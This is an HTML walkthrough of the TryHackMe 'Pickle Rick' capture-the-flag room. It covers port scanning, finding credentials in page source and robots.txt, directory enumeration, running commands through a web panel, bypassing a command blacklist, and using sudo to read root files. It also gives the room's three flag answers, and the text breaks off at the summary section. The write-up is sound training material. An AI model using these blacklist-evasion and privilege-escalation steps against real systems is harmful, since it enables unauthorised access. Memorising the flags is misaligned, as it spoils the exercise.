



<file: writeups/pickle-rick.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Pickle Rick Walkthrough</title>
  <link rel="stylesheet" href="../assets/style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <meta name="description" content="Complete walkthrough of the TryHackMe Pickle Rick room featuring web exploitation, command injection, and privilege escalation techniques.">
  <meta name="keywords" content="pickle rick, tryhackme, web exploitation, command injection, walkthrough, cybersecurity, CTF">
  <meta name="author" content="Justin Van Den Hurk">
</head>
<body>
  <div class="container">
    <header>
      <a href="../" class="back-link">Back to Writeups</a>
      
      <h1>Pickle Rick Walkthrough</h1>
      <p class="subtitle">Web Exploitation Challenge</p>
      
      <div class="challenge-info">
        <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 1rem;">
          <span class="text-muted">Published: September 20, 2025</span>
          <span class="text-muted">Difficulty: Easy</span>
        </div>
        <p>Pickle Rick is a Rick and Morty themed challenge on <a href="https://tryhackme.com/room/picklerick" target="_blank" rel="noopener noreferrer">TryHackMe</a> that focuses on web exploitation techniques including reconnaissance, command injection, and privilege escalation. Help Rick find the three secret ingredients to turn himself back into a human!</p>
      </div>
    </header>

    <nav id="pre-security-nav">
      <ul class="section-nav">
        <li><a href="#reconnaissance">Reconnaissance</a></li>
        <li><a href="#web-exploitation">Web Exploitation</a></li>
        <li><a href="#command-injection">Command Injection</a></li>
        <li><a href="#privilege-escalation">Privilege Escalation</a></li>
      </ul>
    </nav>

    <main>
      <article>
        <section id="reconnaissance">
          <h2>Reconnaissance Phase</h2>
          
          <div class="level-solution">
            <h3>Initial Port Scanning</h3>
            <p><strong>Objective:</strong> Discover open services and ports on the target machine.</p>
            
            <p>Start with a comprehensive port scan to identify running services:</p>
            <pre><code>nmap -sC -sV -oN initial_scan.txt &lt;TARGET_IP&gt;</code></pre>
            
            <p>The scan reveals:</p>
            <ul>
              <li><strong>Port 22 (SSH):</strong> OpenSSH service running</li>
              <li><strong>Port 80 (HTTP):</strong> Apache web server</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Always start with reconnaissance to understand the attack surface. SSH and HTTP services suggest potential web application vulnerabilities and possible remote access opportunities.</p>
          </div>

          <div class="level-solution">
            <h3>Web Application Analysis</h3>
            <p><strong>Objective:</strong> Examine the web application for initial clues and vulnerabilities.</p>
            
            <p>Navigate to the target IP address in your browser to view the main page. You'll see a Rick and Morty themed website.</p>
            
            <p><strong>Source Code Analysis:</strong></p>
            <p>Right-click on the page and select "View Page Source" or "Inspect Element". In the HTML source code, you'll discover a hidden comment:</p>
            <pre><code>&lt;!-- Note to self, remember username! Username: R1ckRul3s --&gt;</code></pre>
            
            <div class="flag-container">
              <strong>Username Found: R1ckRul3s</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>HTML source code often contains developer comments, hidden fields, or metadata that can reveal sensitive information. Always inspect the source code during web application testing.</p>
          </div>

          <div class="level-solution">
            <h3>Robots.txt Discovery</h3>
            <p><strong>Objective:</strong> Check for additional information in the robots.txt file.</p>
            
            <p>Navigate to <code>http://&lt;TARGET_IP&gt;/robots.txt</code> to check for any disallowed directories or sensitive information.</p>
            
            <p>The robots.txt file contains:</p>
            <pre><code>Wubbalubbadubdub</code></pre>
            
            <div class="flag-container">
              <strong>Potential Password: Wubbalubbadubdub</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>The robots.txt file is often used to hide directories from search engines but can reveal interesting paths and information to attackers. This appears to be a password or key phrase.</p>
          </div>

          <div class="level-solution">
            <h3>Directory Enumeration</h3>
            <p><strong>Objective:</strong> Discover hidden directories and files using automated tools.</p>
            
            <p>Use Gobuster to enumerate directories and files:</p>
            <pre><code>gobuster dir -u http://&lt;TARGET_IP&gt; -w /opt/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt</code></pre>
            
            <p>Alternative using a different wordlist:</p>
            <pre><code>gobuster dir -u http://&lt;TARGET_IP&gt; -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt</code></pre>
            
            <p>Key discoveries include:</p>
            <ul>
              <li><code>/login.php</code> - Login page</li>
              <li><code>/assets/</code> - Static resources</li>
              <li><code>/portal.php</code> - Potential admin portal</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Directory enumeration helps discover hidden functionality that might not be linked from the main page. The login.php file suggests we can use our discovered credentials.</p>
          </div>
        </section>

        <section id="web-exploitation">
          <h2>Web Exploitation</h2>
          
          <div class="level-solution">
            <h3>Authentication Bypass</h3>
            <p><strong>Objective:</strong> Access the admin portal using discovered credentials.</p>
            
            <p>Navigate to <code>http://&lt;TARGET_IP&gt;/login.php</code> and attempt to log in using:</p>
            <ul>
              <li><strong>Username:</strong> R1ckRul3s</li>
              <li><strong>Password:</strong> Wubbalubbadubdub</li>
            </ul>
            
            <p>Before logging in, inspect the page source again. You may notice what appears to be an encoded string:</p>
            <pre><code>Vm1wR1UxTnRWa2RUV0d4VFlrZFNjRlV3V2t0alJsWnlWbXQwVkUxV1duaFZNakExVkcxS1NHVkliRmhoTVhCb1ZsWmFWMVpWTVVWaGVqQT0==</code></pre>
            
            <p>This appears to be Base64 encoded, but upon decoding reveals itself to be a red herring (honeypot).</p>
            
            <p>After successful login, you'll be redirected to a command panel at <code>portal.php</code>.</p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Not all discovered information is useful - some may be intentional misdirection. Focus on what actually leads to system access.</p>
          </div>
        </section>

        <section id="command-injection">
          <h2>Command Injection</h2>
          
          <div class="level-solution">
            <h3>Command Panel Exploitation</h3>
            <p><strong>Objective:</strong> Execute system commands through the web interface to find the first ingredient.</p>
            
            <p>The portal.php page provides a command input field. Test basic Linux commands:</p>
            
            <p><strong>Directory Listing:</strong></p>
            <pre><code>ls</code></pre>
            
            <p>This reveals several files:</p>
            <ul>
              <li>Sup3rS3cretPickl3Ingred.txt</li>
              <li>assets/</li>
              <li>clue.txt</li>
              <li>denied.php</li>
              <li>index.html</li>
              <li>login.php</li>
              <li>portal.php</li>
              <li>robots.txt</li>
            </ul>
            
            <p><strong>First Ingredient Discovery:</strong></p>
            <p>Navigate directly to the file: <code>http://&lt;TARGET_IP&gt;/Sup3rS3cretPickl3Ingred.txt</code></p>
            
            <div class="flag-container">
              <strong>🚩 First Ingredient: mr. meeseek hair</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Command injection vulnerabilities allow attackers to execute arbitrary system commands. Always test with basic commands like <code>ls</code>, <code>pwd</code>, and <code>whoami</code>.</p>
          </div>

          <div class="level-solution">
            <h3>User Directory Exploration</h3>
            <p><strong>Objective:</strong> Navigate to user directories to find the second ingredient.</p>
            
            <p>Explore the home directory structure:</p>
            <pre><code>ls /home/</code></pre>
            
            <p>This reveals a user directory:</p>
            <pre><code>ls /home/rick/</code></pre>
            
            <p>You'll find a file named "second ingredients" (note the space in the filename).</p>
            
            <p><strong>Reading Restricted Files:</strong></p>
            <p>Attempting to use <code>cat</code> on the file results in a "command disabled" message, indicating certain commands are blacklisted.</p>
            <pre><code>cat /home/rick/'second ingredients'</code></pre>
            
            <p><strong>Bypassing Command Restrictions:</strong></p>
            <p>Use alternative commands to read files:</p>
            <pre><code>less /home/rick/'second ingredients'</code></pre>
            
            <p>Alternative methods:</p>
            <ul>
              <li><code>more /home/rick/'second ingredients'</code></li>
              <li><code>head /home/rick/'second ingredients'</code></li>
              <li><code>tail /home/rick/'second ingredients'</code></li>
            </ul>
            
            <div class="flag-container">
              <strong>🚩 Second Ingredient: 1 jerry tear</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>When specific commands are blacklisted, try alternative commands with similar functionality. File names with spaces require proper quoting.</p>
          </div>
        </section>

        <section id="privilege-escalation">
          <h2>Privilege Escalation</h2>
          
          <div class="level-solution">
            <h3>Sudo Privilege Check</h3>
            <p><strong>Objective:</strong> Determine available sudo privileges and access root-owned files.</p>
            
            <p>Check what sudo privileges are available:</p>
            <pre><code>sudo -l</code></pre>
            
            <p>If the www-data user has sudo privileges (which is common in CTF environments), you can execute commands as root without a password.</p>
            
            <p><strong>Root Directory Exploration:</strong></p>
            <pre><code>sudo ls /root</code></pre>
            
            <p>This reveals files in the root directory, including <code>3rd.txt</code>.</p>
            
            <p><strong>Final Ingredient Retrieval:</strong></p>
            <pre><code>sudo less /root/3rd.txt</code></pre>
            
            <p>Alternative methods:</p>
            <ul>
              <li><code>sudo more /root/3rd.txt</code></li>
              <li><code>sudo head /root/3rd.txt</code></li>
              <li><code>sudo tail /root/3rd.txt</code></li>
            </ul>
            
            <div class="flag-container">
              <strong>🚩 Third Ingredient: fleeb juice</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Misconfigured sudo privileges are a common privilege escalation vector. Always check <code>sudo -l</code> to see what commands can be run as other users.</p>
          </div>

          <div class="level-solution">
            <h3>Additional Exploration Techniques</h3>
            <p><strong>Objective:</strong> Learn alternative methods for system exploration and file access.</p>
            
            <p><strong>System Information Gathering:</strong></p>
            <pre><code>whoami
id
uname -a
ps aux</code></pre>
            
            <p><strong>Alternative File Reading Methods:</strong></p>
            <p>If standard commands are blocked, try these alternatives:</p>
            <ul>
              <li><code>strings filename</code> - Extract readable strings</li>
              <li><code>hexdump -C filename</code> - Hex dump with ASCII</li>
              <li><code>od -c filename</code> - Octal dump with characters</li>
              <li><code>base64 filename</code> - Base64 encode (then decode elsewhere)</li>
            </ul>
            
            <p><strong>Command Alternatives:</strong></p>
            <ul>
              <li>Instead of <code>cat</code>: use <code>less</code>, <code>more</code>, <code>head</code>, <code>tail</code></li>
              <li>Instead of <code>ls</code>: use <code>dir</code>, <code>find . -maxdepth 1</code></li>
              <li>Instead of <code>whoami</code>: use <code>id</code></li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Command injection defenses often use blacklists rather than whitelists. Learning multiple ways to accomplish the same task helps bypass security filters.</p>
          </div>
        </section>

        <section id="summary">
          <h2>Challenge Summary</h2>
          
          <div class="level-solution">
            <h3>Complete Solution Path</h3>
            <p><strong>Attack Chain Overview:</strong></p>
            
